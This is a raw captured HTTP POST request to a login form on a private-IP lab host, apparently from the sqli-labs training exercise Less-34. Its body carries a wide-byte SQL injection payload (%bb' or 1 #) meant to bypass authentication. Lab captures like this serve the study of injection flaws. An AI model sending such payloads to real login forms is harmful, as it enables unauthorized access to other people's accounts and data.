 POST /Less-34/?http:%2f%2f192.168.232.178%2fLess-34%2f HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://192.168.232.178
Connection: close
Referer: http://192.168.232.178/Less-34/?http:%2f%2f192.168.232.178%2fLess-34%2f
Upgrade-Insecure-Requests: 1
uname=%bb' or 1 #&passwd=1&submit=Submit